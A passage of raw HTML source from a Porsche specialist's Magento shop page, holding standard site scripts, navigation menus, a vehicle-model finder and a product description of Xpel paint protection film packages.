            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</li>
<li class="account-li account-ic"><a href="https://www.nineexcellence.com/customer/account/login"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg' alt="profile"></a></li></ul></div></div><div class="header content"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="filter-bar">
<div class="container">
<div class="amfinder-common-wrapper amfinder-horizontal" id="amfinder_1" location="cms">
    <form method="post" action="https://www.nineexcellence.com/amfinder/index/search/">
        <input type="hidden" name="finder_id" value="1">
        <input type="hidden" name="back_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL2FtZmluZGVyLw~~">
        <input type="hidden" name="reset_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NlcnZpY2UvaW50ZXJpb3ItZXh0ZXJpb3IvcGFpbnQtcHJvdGVjdGlvbi1maWxtLXBwZi5odG1s">
        <input type="hidden" name="category_id" value="">
        <input type="hidden" name="current_apply_url" value="aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NlcnZpY2UvaW50ZXJpb3ItZXh0ZXJpb3IvcGFpbnQtcHJvdGVjdGlvbi1maWxtLXBwZi5odG1s">
        <div class="amfinder-title" data-amfinder-js="title">
            Your Porsche        </div>
        <ul class="amfinder-toggle">
            <li class="amfinder-heading"><h2>Your Porsche:</h2></li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Model</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--1" data-dropdown-id="1" name="finder[1]" data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
            <option value="4141">
            356        </option>
            <option value="4153">
            911 (1964-1989)        </option>
            <option value="4115">
            924 (1976-1988)        </option>
            <option value="4116">
            928 (1978-1995)        </option>
            <option value="4154">
            930 TURBO (1976-1989)        </option>
            <option value="4117">
            944 (1982-1991)        </option>
            <option value="4137">
            964 (1989-1993)        </option>
            <option value="4118">
            968 (1992-1995)        </option>
            <option value="4155">
            980 (2003-2007)        </option>
            <option value="4151">
            991 GEN1 (2011-2016)        </option>
            <option value="4150">
            991 GEN2 (2016-2019)        </option>
            <option value="4152">
            992 (2019-PRESENT)        </option>
            <option value="4138">
            993 (1994-1998)        </option>
            <option value="4114">
            996 (1998-2005)        </option>
            <option value="4128">
            997 GEN1 (2005-2008)        </option>
            <option value="4129">
            997 GEN2 (2009-2012)        </option>
            <option value="4133">
            BOXSTER 981 (2012-2016)        </option>
            <option value="4139">
            BOXSTER 982 (2017-PRESENT)        </option>
            <option value="4130">
            BOXSTER 986 (1997-2005)        </option>
            <option value="4131">
            BOXSTER 987 GEN1 (2005-2009)        </option>
            <option value="4132">
            BOXSTER 987 GEN2 (2009-2012)        </option>
            <option value="4119">
            CAYENNE GEN1 (2003-2010)        </option>
            <option value="4120">
            CAYENNE GEN2 (2010-2018)        </option>
            <option value="4121">
            CAYENNE GEN3 (2018-2023)        </option>
            <option value="4125">
            CAYENNE GEN3 (2019-2023)        </option>
            <option value="4123">
            CAYENNE GEN3 (2020-2023)        </option>
            <option value="4127">
            CAYENNE GEN3 (2021-2023)        </option>
            <option value="4122">
            CAYENNE GEN3 (2023 -PRESENT)        </option>
            <option value="4126">
            CAYENNE GEN3 (2023-PRESENT)        </option>
            <option value="4124">
            CAYENNE GEN3 (2024-PRESENT)        </option>
            <option value="4136">
            CAYMAN 981 (2012-2016)        </option>
            <option value="4140">
            CAYMAN 982 (2017-PRESENT)        </option>
            <option value="4134">
            CAYMAN 987 GEN1 (2006-2009)        </option>
            <option value="4135">
            CAYMAN 987 GEN2 (2009-2012)        </option>
            <option value="4142">
            MACAN 95B GEN 1 (2014-2018)        </option>
            <option value="4144">
            MACAN 95B UPDATE (2019-2021)        </option>
            <option value="4143">
            MACAN 95B UPDATE (2020-2021)        </option>
            <option value="4146">
            MACAN 95B UPDATE (2021-PRESENT)        </option>
            <option value="4145">
            MACAN 95B UPDATE (2022-PRESENT)        </option>
            <option value="4147">
            MACAN GEN 2 (2024-PRESENT)        </option>
            <option value="4148">
            PANAMERA 970 GEN 1 (2009-2013)        </option>
            <option value="4149">
            PANAMERA 970 GEN 2 (2014-2016)        </option>
                                    </select>
                            </div>
                                            </div>
                </li>
                            <li style="width: 49%" class="am-item -list-item">
                    <!--<div class="dropdown-title">Variant</div>-->
                    <div class="dropdown-element amshopby-clearer">
                                                    <div class="amfinder-select-wrapper">
                                <select id="finder-1--2" data-dropdown-id="2" name="finder[2]" disabled data-amfinder-js="select" class="amfinder-select">
                                    
    <option value="0">Please Select ...</option>
                                    </select>
                            </div>
                                            </div>
                </li>
                        <li class="last -list-item">
                <div class="amfinder-buttons no-display" data-amfinder-js="buttons">
                    <button class="button reset-btn" name="reset" value="1" title="Reset" type="submit">
                        Reset                    </button>
                    <button class="button action primary" title="Save Your Vehicle" type="submit">
                        Save Your Vehicle                    </button>
                </div>
            </li>
        </ul>
    </form>
</div>
<script type="text/javascript">
    require(['jquery', 'Amasty_Finder/js/amfinder'], function ($) {
        var finderConfig = {"ajaxUrl":"https:\/\/www.nineexcellence.com\/amfinder\/index\/options\/","isPartialSearch":1,"autoSubmit":0,"isChosenEnable":0,"containerId":"amfinder_1","loadingText":"Loading..."};
        $("#" + finderConfig.containerId).amfinder(finderConfig);
    });
</script>


</div>
</div></div></div>
<div id="main-menu-1768819032" class="block ves-megamenu ves-offcanvas offcanvas-left ves-dhorizontal ves-megamenu-hover  main-menu">
            <div class="navbar ves-navbar">
        <span class="ves-navtoggle ves-navtogglemain-menu-1768819032">
            <span>Toggle Nav</span>
        </span>
    </div>
        <div class="header-overlay"></div>
    <div class="navigation navitaion1768819032696e0958cd24f" data-action="navigation">
        <ul id="nav-main-menu-1768819032696e0958cd24f" class="nav-main-menu-1768819032696e0958cd24f"   data-toggle-mobile-nav="false">
            <li id="vesitem-53317688190321564700520" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com" title="Home" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id="vesitem-540176881903265481675" class=" nav-item level0 nav-2 submenu-alignleft subhover  dropdown level-top  category-item parent"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Sales" target="_self"   class=" nav-anchor"><span>Sales</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 "><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-6 mega-col-level-1 col-xs-12"><div id="vesitem-53417688190322033799889" class=" nav-item level1 nav-2-1 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-53517688190321529879104" class=" nav-item level1 nav-2-2 submenu-left subhover  dropdown-submenu  category-item"  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-5361768819032141535896" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-5371768819032125050953" class=" nav-item level1 nav-2-4 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-5381768819032616202456" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-5391768819032472022114" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="vesitem-534176881903220337998892" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-sales.html" title="Current Stock" target="_self"   class=" nav-anchor"><span>Current Stock</span></a></div><div id="vesitem-535176881903215298791042" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sold.html" title="Previously Sold" target="_self"   class=" nav-anchor"><span>Previously Sold</span></a></div><div id="vesitem-53617688190321415358962" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/why-buy-from-us" title="Why Buy From Us" target="_self"   class=" nav-anchor"><span>Why Buy From Us</span></a></div><div id="vesitem-53717688190321250509532" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="#" title="Car Finance"    class=" nav-anchor"><span>Car Finance</span></a></div><div id="vesitem-53817688190326162024562" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/sell-your-porsche" title="Sell Your Porsche" target="_self"   class=" nav-anchor"><span>Sell Your Porsche</span></a></div><div id="vesitem-53917688190324720221142" class=" nav-item level1 submenu-left subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/warranty" title="Warranty" target="_self"   class=" nav-anchor"><span>Warranty</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5411768819032333190873" class=" nav-item level0 nav-3 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/service.html" title="Workshop" target="_self"   class=" nav-anchor"><span>Workshop</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-7 mega-col-level-1 col-xs-12"><div id="1768819032465514959" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="1768819032610894167" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="1768819032925822638" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="17688190321204802621" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="1768819032837581807" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17688190321163584632" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17688190321551901598" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="1768819032586904065" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs.html" title="Porsche Servicing & Repairs" target="_self"   class=" nav-anchor"><span>Porsche Servicing & Repairs</span></a></div><div id="17688190321813161428" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/inspections-ppi.html" title="Inspections (PPI)" target="_self"   class=" nav-anchor"><span>Inspections (PPI)</span></a></div><div id="17688190321941770252" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-geometry.html" title="Geometry" target="_self"   class=" nav-anchor"><span>Geometry</span></a></div><div id="1768819032661651101" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-engines-gearbox-rebuilds.html" title="Porsche Engines & Gearbox Rebuilds" target="_self"   class=" nav-anchor"><span>Porsche Engines & Gearbox Rebuilds</span></a></div><div id="1768819032894517613" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/reviews.html" title="Testimonials" target="_self"   class=" nav-anchor"><span>Testimonials</span></a></div><div id="17688190321097860455" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/interior-exterior.html" title="Interior / Exterior" target="_self"   class=" nav-anchor"><span>Interior / Exterior</span></a></div><div id="17688190321322984552" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/service/porsche-retrofit-options.html" title="Porsche Retrofit options" target="_self"   class=" nav-anchor"><span>Porsche Retrofit options</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5421768819032329175283" class=" nav-item level0 nav-4 submenu-alignleft subhover  dropdown level-top  category-item"  ><a href="https://www.nineexcellence.com/porsche-upgrades.html" title="Upgrades" target="_self"   class=" nav-anchor"><span>Upgrades</span><span class="opener"></span></a><div class=" submenu dropdown-menu animated "  style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="submenu-inner before-ves-submenu-inner"><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level1 nav-dropdown ves-column1 content-type-parentcat"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-8 mega-col-level-1 col-xs-12"><div id="1768819032383332678" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="1768819032195876830" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="17688190321292251477" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="17688190321530824875" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17688190321773380257" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="176881903297897362" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="17688190321632988374" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17688190321077186002" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div id="17688190322047303042" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-tuning.html" title="Porsche Tuning" target="_self"   class=" nav-anchor"><span>Porsche Tuning</span></a></div><div id="17688190321477429140" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-brakes.html" title="Brakes" target="_self"   class=" nav-anchor"><span>Brakes</span></a></div><div id="17688190321462119399" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/engine.html" title="Engine Builds" target="_self"   class=" nav-anchor"><span>Engine Builds</span></a></div><div id="1768819032483503397" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-exhausts.html" title="Exhausts" target="_self"   class=" nav-anchor"><span>Exhausts</span></a></div><div id="17688190321318101113" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/intakeintercoolers.html" title="Intake / Intercoolers" target="_self"   class=" nav-anchor"><span>Intake / Intercoolers</span></a></div><div id="17688190322005072456" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/porsche-suspension.html" title="Suspension Upgrades" target="_self"   class=" nav-anchor"><span>Suspension Upgrades</span></a></div><div id="176881903223704254" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/transmissions.html" title="Gearbox / Transmission" target="_self"   class=" nav-anchor"><span>Gearbox / Transmission</span></a></div><div id="17688190321833676322" class=" nav-item level1 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.nineexcellence.com/porsche-upgrades/wheels.html" title="Wheels" target="_self"   class=" nav-anchor"><span>Wheels</span></a></div></div></div></div></div></div></div></li><li id="vesitem-5441768819032445818601" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/gallery" title="Gallery" target="_self"   class=" nav-anchor"><span>Gallery</span></a></li><li id="vesitem-54517688190322118802177" class=" nav-item level0 submenu-left subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/contact" title="Contact" target="_self"   class=" nav-anchor"><span>Contact</span></a></li><li id="vesitem-54617688190321498919128" class=" nav-item level0 submenu-alignleft subhover  dropdown level-top "  ><a href="https://www.nineexcellence.com/service/porsche-servicing-repairs/porsche-service-repairs.html" title="Service Pricing" target="_self"   class=" nav-anchor"><span>Service Pricing</span></a></li>        </ul>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#main-menu-1768819032": {
            "Ves_Megamenu/js/megamenu": {
                "id": "1768819032696e0958cd24f",
                "navId": "nav-main-menu-1768819032696e0958cd24f",
                "blockId": "main-menu-1768819032",
                "googleLink": "",
                "event": "hover",
                "desktopTemplate": "horizontal",
                "mobileTemplate": "offcanvas",
                "scrolltofixed": false,
                "drilldownSpeed": 300,
                "isDrillDown": 0            }
        }
    }
</script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
            </ul>
</nav>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                                                                <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NlcnZpY2UvaW50ZXJpb3ItZXh0ZXJpb3IvcGFpbnQtcHJvdGVjdGlvbi1maWxtLXBwZi5odG1s"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.nineexcellence.com\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tL3NlcnZpY2UvaW50ZXJpb3ItZXh0ZXJpb3IvcGFpbnQtcHJvdGVjdGlvbi1maWxtLXBwZi5odG1s"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.nineexcellence.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://www.nineexcellence.com/service.html"
                   title="">
                    Workshop                </a>
                        </li>
                    <li class="item category87">
                            <a href="https://www.nineexcellence.com/service/interior-exterior.html"
                   title="">
                    Interior / Exterior                </a>
                        </li>
                    <li class="item category60">
                            <strong>Paint Protection</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Paint Protection</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="/pub/media/catalog/category/GT2.jpg" alt="Paint&#x20;Protection" title="Paint&#x20;Protection" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        <p><strong>PAINT PROTECTION FILM (PPF)</strong></p>
<p>PPF is a polyurethane clear coated film which once applied the finish is near invisible with only some edges on show depending on what parts of the car are covered.</p>
<p>The purpose of PPF is to protect the original paintwork against stone chips, and to improve the cars finish leaving you with out swirl marks &amp; defects.</p>
<p>What makes Xpel Paint Protection unique is its advanced clear coat. This clear coat is self healing against wash defects, swirl marks and bird lime. Simply apply heat or leave your vehicle in the sun, to heal these defects from your films surfaces. However, its important to stress, PPF does not heal against stone chips.</p>
<p>Xpel has a 10 year warranty.</p>
<p>Our installer offers three options</p>
<p><strong>FULL FRONT END PACKAGE</strong></p>
<p>COVERAGE: Complete Bonnet, Complete Front Wings, Full Front Bumper, Headlights, and Wing Mirrors.</p>
<p><strong>PERFORMANCE PACKAGE</strong></p>
<p>COVERAGE: Complete Bonnet, Complete Front Wings, Full Front Bumper, Headlights, Wing Mirrors, A Pillars, Rear Bumper Sections, Side Sills &amp; Leading Edge of Roof.</p>
<p><strong>COMPLETE PACKAGE</strong></p>
<p>This is ultimate package for total peace of mind and protection for your car covering all externally painted panels and carbon fibre lacquered trim.</p>
<p> </p>
<p><strong>WHEN CAN THIS BE DONE</strong></p>
<p>The ideal time is when the cars paintwork is in good condition. PPF can be applied around 2 weeks post painting ( to ensure the paint has hardened enough ).</p>
<p>PPF also can cover some unsightly scratches.</p>
<p><strong>CAN THIS BE DONE TO MY CAR?</strong></p>
<p>We offer this option to all customers including any sale cars we offer.</p>                    </div>
                </div>
            </div>
            </div>
    <div class="category-cms">
        <p></p>    </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="TtAGP5G42uJpRFo6" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nineexcellence.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nineexcellence.com\/","customerLoginUrl":"https:\/\/www.nineexcellence.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
